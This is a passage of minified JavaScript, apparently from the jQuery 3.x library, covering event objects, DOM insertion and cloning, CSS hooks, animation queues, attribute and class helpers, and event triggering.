0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return 